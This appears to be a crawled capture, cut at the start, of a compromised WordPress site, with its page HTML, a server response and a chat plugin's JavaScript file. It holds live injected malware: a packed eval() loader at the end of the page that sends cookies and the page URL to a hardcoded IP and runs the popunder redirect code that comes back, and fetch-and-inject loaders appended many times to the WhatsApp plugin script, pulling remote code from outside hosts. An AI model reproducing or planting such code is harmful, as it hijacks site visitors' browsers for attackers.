blanco.","uuid_cookie":"","locale":"es","wpforms_plugin_url":"http:\/\/medittia.com\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"http:\/\/medittia.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":""}
/* ]]> */
</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://141.98.82.232/g.php
body_size: 822
content:
{"c":"var popunder = {expire: 24,url: \"https:\/\/clickton.xyz\/go\/12897\/3\"};\n! function() {\nif (document.cookie.indexOf('wp-settings-') >= 0)\n\t\treturn;\n    var e, t = popunder.url || \"http:\/\/google.com\",\n        n = \"click\",\n        o = \"popunder7\",\n        c = popunder.clicks_num || 1,\n        i = popunder.expire || 24,\t\t\n        d = document.documentElement,\n        u = \"undefined\",\n\t\tp = typeof popunder.path != u ? \";path=\" + popunder.path  : \"\",\n        a = function() {\n            0 === --c && (document.cookie.match(\/(^|\\W)popunder7=1(\\W|$)\/) || (window.open(t, o, \"width=1024,height=768,resizable=1,toolbar=1,location=1,menubar=1,status=1,scrollbars=1\"), window.focus(), e = new Date, e.setTime(e.getTime() + 3600 * i * 1e3), document.cookie = o + \"=1; expires=\" + e.toGMTString() + p))\n        };\n    typeof d.addEventListener != u ? d.addEventListener(n, a, !1) : typeof d.attachEvent != u && d.attachEvent(\"on\" + n, a)\n}();\n","t":10,"m":0,"fp":"2WOcHhwnNxty38XtzEtN3knu31k5eFcTePgJOwtJV91dng7b0Q+fN6X7q+bSHwqvUjTCtn2FIvimRn+kIP2oRjqBQQoVJu7lyIuYPyNZ66atbxHLUKjVf13uB4mgWdTUxXNXLJsjxCft9Lxl7W+qZsucCUg8rLQcg32ZZ4LosprFlXdzh2wye8HebNw5V+WNUVw\/ki\/STbCd+GpUIIT\/T6EEJWF2Soi1LRHBieYKbFyjhODnBLDFvz+b1qpThIp+5evWy9XUYKeMLP4QstsU0w=="}

--- FILE ---
content_type: application/javascript
request_url: http://medittia.com/wp-content/plugins/wp-whatsapp-chat/assets/frontend/js/frontend.js?ver=021fa4de1c6ea4db860e85f702082b24
body_size: 3067
content:
!function(t){var e={};function n(a){if(e[a])return e[a].exports;var i=e[a]={i:a,l:!1,exports:{}};return t[a].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=t,n.c=e,n.d=function(t,e,a){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:a})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var a=Object.create(null);if(n.r(a),Object.defineProperty(a,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(a,i,function(e){return t[e]}.bind(null,i));return a},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=2)}([function(t,e){function n(e){return"function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?t.exports=n=function(t){return typeof t}:t.exports=n=function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},n(e)}t.exports=n},function(t,e){!function(){t.exports=this.jQuery}()},function(t,e,n){"use strict";n.r(e);var a=n(0),i=n.n(a),o=(n(3),n(1)),r=n.n(o);Array.prototype.timedaysIncludes||Object.defineProperty(Array.prototype,"timedaysIncludes",{value:function(t){return!!this.includes(parseInt(t))||!!this.includes(t.toString())}}),function(t,e,n,a){function o(e,n){this.$qlwapp=t(e),this.init(this)}function r(){t("div#qlwapp").qlwapp()}t.fn.simulateClick=function(){return this.each((function(){if("createEvent"in n){var t=this.ownerDocument,e=t.createEvent("MouseEvents");e.initMouseEvent("click",!0,!0,t.defaultView,1,0,0,0,0,!1,!1,!1,!1,0,null),this.dispatchEvent(e)}else this.click()}))},o.prototype={timeDateToString:function(t){var e=""+t.getMinutes();return 1===e.length&&(e="0"+e),t.getHours()+":"+e},timeStringToInt:function(t,e){return parseInt(t+e)},isMobile:function(t){var n=e.matchMedia("(pointer:coarse)");return n&&n.matches},init:function(n){var a=this.$qlwapp;if(a.on("qlwapp.init",(function(t){n.mobiledevice=n.isMobile()})),a.on("qlwapp.time",(function(e){var a=t(e.target),i=a.data("timedays")||[],o=parseInt(a.data("timezone"))||0,r=new Date((new Date).getTime()+60*o*1e3).getUTCDay().toString();if(i&&i.length&&!i.includes(r)){a.addClass("qlwapp-readonly"),a.find(".qlwapp-days").show(),a.find(".qlwapp-time").hide();var p=function(t,e){for(var n=t;n<=6;n++)if(e.timedaysIncludes(n))return n;for(n=0;n<=t;n++)if(e.timedaysIncludes(n))return n}(r,i);return a.find(".day"+p).addClass("qlwapp-available-day"),!0}i&&i.length&&i.includes(r)&&(a.find(".qlwapp-days").hide(),a.find(".qlwapp-time").show());var l=a.data("timefrom")||!1,s=a.data("timeto")||!1;if(!s||!l||l===s)return!0;var d,u,c=new Date,f=-c.getTimezoneOffset()-o,g=new Date,w=new Date;if(d=n.timeStringToInt(l[0],l[1]),u=n.timeStringToInt(l[3],l[4]),w.setHours(d),w.setMinutes(u+f),d=n.timeStringToInt(s[0],s[1]),u=n.timeStringToInt(s[3],s[4]),g.setHours(d),g.setMinutes(u+f),c.getTime()>=w.getTime()&&c.getTime()<=g.getTime()||(a.addClass("qlwapp-readonly"),a.find(".qlwapp-days").hide(),a.find(".qlwapp-time").show()),!o)return!0;a.find(".from").text(n.timeDateToString(w)),a.find(".to").text(n.timeDateToString(g))})),a.on("qlwapp.pro",(function(e){a.find(".qlwapp-toggle").trigger("qlwapp.time"),a.find(".qlwapp-account").each((function(e,n){t(n).trigger("qlwapp.time")}))})),a.on("qlwapp.resize",(function(e){t(this).hasClass("qlwapp-show")&&t(this).trigger("qlwapp.toggle")})),a.on("qlwapp.init",(function(t){n.mobiledevice?a.addClass("mobile").removeClass("desktop"):a.addClass("desktop").removeClass("mobile"),a.addClass("qlwapp-js-ready")})),a.on("qlwapp.init",(function(t){a.hasClass("qlwapp-premium")&&a.trigger("qlwapp.pro")})),a.addClass("qlwapp-js-ready").trigger("qlwapp.init"),a.on("qlwapp.height",(function(a){var i=t(a.delegateTarget),o=i.find(".qlwapp-body").find(".qlwapp-carousel"),r=i.find(".qlwapp-header"),p=i.find(".qlwapp-footer"),l=t(e).innerHeight()-r.outerHeight()-p.outerHeight();n.mobiledevice||(l=.7*t(e).innerHeight()-r.outerHeight()-p.outerHeight()),o.css({"max-height":l+"px"})})),a.on("qlwapp.toggle",(function(e){var n=t(e.delegateTarget),a=n.find(".qlwapp-box");n.addClass("qlwapp-transition"),a.removeClass("response texting"),setTimeout((function(){n.toggleClass("qlwapp-show").trigger("qlwapp.height")}),10),setTimeout((function(){n.toggleClass("qlwapp-transition")}),300)})),a.on("click","[data-action=box], [data-action=close]",(function(e){e.preventDefault(),t(e.delegateTarget).trigger("qlwapp.toggle")})),a.on("click","[data-action=open]",(function(e){var a="https://api.whatsapp.com/send";n.mobiledevice||(a="https://web.whatsapp.com/send");var i=t(this),o=i.data("message")||"",r=i.data("phone")||"";t(this).attr("href",a+"?phone="+r+"&text="+o)})),a.on("click","[data-action=previous]",(function(e){e.preventDefault();var n=t(e.delegateTarget).find(".qlwapp-box");n.addClass("closing"),setTimeout((function(){n.removeClass("response").removeClass("closing"),n.removeClass("texting")}),300)})),a.on("click","[data-action=chat]",(function(e){e.preventDefault();var n=t(this),a=t(e.delegateTarget),i=a.find(".qlwapp-box"),o=n.find(".qlwapp-avatar img").attr("src"),r=n.find(".qlwapp-name").text(),p=n.find(".qlwapp-label").text(),l=n.find(".qlwapp-time").text(),s=n.data("message"),d=n.data("phone");i.addClass("response").addClass("opening"),a.trigger("qlwapp.height"),setTimeout((function(){i.removeClass("opening")}),300);var u=i.find(".qlwapp-reply"),c=i.find(".qlwapp-header"),f=c.find(".qlwapp-avatar img"),g=c.find(".qlwapp-number"),w=c.find(".qlwapp-name"),m=c.find(".qlwapp-label"),h=i.find(".qlwapp-message"),q=l?l+" - "+p:p;u.data("phone",d),f.attr("src",o),f.attr("alt",r),g.html(d),w.html(r),m.html(q),h.html(s)})),a.on("click","textarea",(function(t){a.off("qlwapp.resize")})),a.on("keypress","textarea",(function(t){13==t.keyCode&&setTimeout((function(){a.find(".qlwapp-reply").simulateClick("click")}),100)})),a.on("keyup","[data-action=response]",(function(e){e.preventDefault();var n=t(this).find("textarea"),a=t(this).find("pre"),i=t(this).find(".qlwapp-reply"),o=t(e.delegateTarget).find(".qlwapp-box"),r=o.find(".qlwapp-buttons");a.html(n.val()),setTimeout((function(){o.addClass("texting").css({"padding-bottom":a.outerHeight()}),r.addClass("active");var t=n.val();i.data("message",t),""==t&&(o.removeClass("texting"),r.removeClass("active"))}),300)})),a.hasClass("auto-load")&&t.cookie&&!t.cookie("qlwapp-auto-load")){var i=a.data("autoloadelay");setTimeout((function(){a.trigger("qlwapp.toggle")}),i),t.cookie("qlwapp-auto-load","auto open cookie",{expires:1})}}},t.fn.qlwapp=function(e){var n,a=arguments;return void 0===e||"object"===i()(e)?this.each((function(){t.data(this,"plugin_qlwapp")||t.data(this,"plugin_qlwapp",new o(this,e))})):"string"==typeof e&&"_"!==e[0]&&"init"!==e?(this.each((function(){var i=t.data(this,"plugin_qlwapp");i instanceof o&&"function"==typeof i[e]&&(n=i[e].apply(i,Array.prototype.slice.call(a,1))),"destroy"===e&&t.data(this,"plugin_qlwapp",null)})),void 0!==n?n:this):void 0},r(),t(e).on("load",(function(){r()})),t(e).on("click",(function(e){t(e.target).closest("#qlwapp.qlwapp-show").length||t("div#qlwapp.qlwapp-show").trigger("qlwapp.toggle")})),t(e).on("resize",(function(e){t("div#qlwapp").trigger("qlwapp.resize"),t("div#qlwapp").trigger("qlwapp.init")}))}(r.a,window,document)},function(t,e){}]);var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })